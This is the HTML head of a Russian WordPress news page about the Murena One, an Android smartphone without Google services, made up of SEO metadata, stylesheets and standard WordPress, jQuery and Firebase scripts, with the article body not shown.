

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/
body_size: 29583
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В мировую продажу поступил смартфон на Android без сервисов и приложений Google | Сенсаций.Нет</title>
	<meta name="description" content="Смартфон Murena One будет продаваться в магазинах за $369, в России по цене не многим больше 20 тысяч рублей." />
	<link rel="canonical" href="https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В мировую продажу поступил смартфон на Android без сервисов и приложений Google | Сенсаций.Нет" />
	<meta property="og:description" content="Смартфон Murena One будет продаваться в магазинах за $369, в России по цене не многим больше 20 тысяч рублей." />
	<meta property="og:url" content="https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2022-06-01T13:04:00+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg?fit=1866%2C856&ssl=1" />
	<meta property="og:image:width" content="1866" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Екатерина Сорока" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Екатерина Сорока" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#article","isPartOf":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/"},"author":{"name":"Екатерина Сорока","@id":"https://sensaciy.net/#/schema/person/e550a9e18c648831662341242623ca71"},"headline":"В мировую продажу поступил смартфон на Android без сервисов и приложений Google","datePublished":"2022-06-01T13:04:00+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/"},"wordCount":213,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg","keywords":["eFoundation","Murena","альтернативная платформа /e/OS","смартфон Murena One","смартфон без Google сервисов"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/","url":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/","name":"В мировую продажу поступил смартфон на Android без сервисов и приложений Google | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#primaryimage"},"image":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg","datePublished":"2022-06-01T13:04:00+00:00","description":"Смартфон Murena One будет продаваться в магазинах за $369, в России по цене не многим больше 20 тысяч рублей.","breadcrumb":{"@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2022/06/мурена-ван.jpg","width":1866,"height":856,"caption":"Фото: Murena"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/v-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"В мировую продажу поступил смартфон на Android без сервисов и приложений Google"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/e550a9e18c648831662341242623ca71","name":"Екатерина Сорока","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1086f0c993f813ed2942677fb412777239d3a07d248336fc30dcc0d84e045e66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1086f0c993f813ed2942677fb412777239d3a07d248336fc30dcc0d84e045e66?s=96&d=mm&r=g","caption":"Екатерина Сорока"},"url":"https://sensaciy.net/author/reporter-katiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":118584,"token":"76ade64071","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/118584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-uQE' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv-prodazhu-postupil-smartfon-na-android-bez-servisov-i-prilozhenij-google%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
